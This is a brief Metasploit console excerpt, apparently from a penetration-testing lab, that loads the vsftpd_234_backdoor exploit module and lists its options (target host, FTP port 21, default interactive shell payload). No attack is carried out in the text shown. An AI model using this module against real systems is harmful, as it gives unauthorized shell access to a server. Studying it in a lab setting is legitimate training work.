 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.